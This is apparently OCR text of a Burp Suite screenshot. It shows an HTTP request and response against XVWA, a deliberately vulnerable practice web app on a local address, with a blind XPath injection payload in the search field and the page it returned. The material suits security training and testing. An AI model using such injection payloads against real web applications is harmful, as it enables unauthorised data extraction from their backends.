 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.0.16 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.16/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://192.168.0.16
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=s8cmcrrh3djk6b9kdd3s3blu97
14 Upgrade-Insecure-Requests: 1
15
16 search=1' and count(/*[1]/*[1]/*)='5&submit=
Search... 0 matches
Response
Pretty Raw Hex Render \n
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
1' and count(/*[1]/*[1]/*)='5
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.